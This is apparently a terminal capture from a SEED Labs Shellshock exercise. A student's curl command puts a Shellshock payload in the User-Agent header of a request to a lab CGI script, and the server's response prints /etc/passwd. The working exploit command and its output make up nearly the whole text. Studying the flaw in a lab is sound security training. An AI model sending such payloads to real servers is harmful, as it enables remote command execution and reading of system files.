 seed@student-virtual-ma... × root@1241220ccca6: /usr/l... × seed@student-virtual-ma... × seed@student-virtual-ma... × seed@student-virtual-ma... ×
[kalstott-11/18/24]seed@student-virtual-machine:~/Lab7/Shellshock_Labsetup/Labsetup/image_www$ curl -A "() { :; }; echo Content-Type: text/plain; ec
ho; /bin/cat /etc/passwd" -v http://www.seed-server.com/cgi-bin/vul.cgi
*   Trying 10.9.0.80:80...
* TCP_NODELAY set
* Connected to www.seed-server.com (10.9.0.80) port 80 (#0)
> GET /cgi-bin/vul.cgi HTTP/1.1
> Host: www.seed-server.com
> User-Agent: () { :; }; echo Content-Type: text/plain; echo; /bin/cat /etc/passwd
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Wed, 20 Nov 2024 22:23:45 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
< Content-Type: text/plain
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin